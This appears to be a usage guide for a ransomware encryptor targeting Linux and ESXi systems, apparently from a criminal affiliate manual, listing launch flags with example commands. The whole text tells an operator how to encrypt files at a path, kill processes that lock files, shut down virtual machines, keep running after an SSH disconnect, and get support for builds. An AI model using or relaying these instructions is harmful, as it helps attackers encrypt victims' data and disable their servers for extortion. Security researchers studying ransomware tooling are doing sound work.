 Parameters for launching locker on Linux versions
Parameters for launching on a Unix version
--path
When you use this parameter, the locker encrypts files at
the specified path. This parameter is mandatory. The
ransomware won’t encrypt anything without it.
./encryptor --path /path
--prockiller
Kills all processes preventing file opening.
./encryptor --path /path –prockiller
--log
Enables logging of all actions and errors
./encryptor --path /path --log /root/log.txt
--vmkiller(Only for esxi)
Shuts down all virtual machines
--vmlist(Only for esxi)
Sets a file with a list of virtual machines that don’t
need to be shut down. A separate path is used for every
virtual machine.
./encryptor --path /path --vmkiller --vmlist /tmp/list.txt
--detach
Disconnects a process from a terminal.
If an SSH session is down it allows the locker to continue
working and prevent file corruption.
An ESXi version is available ON REQUEST.
If you can’t launch the locker, you need to give me the OS,
core version, and the version of glibc /lib64/libc.so.6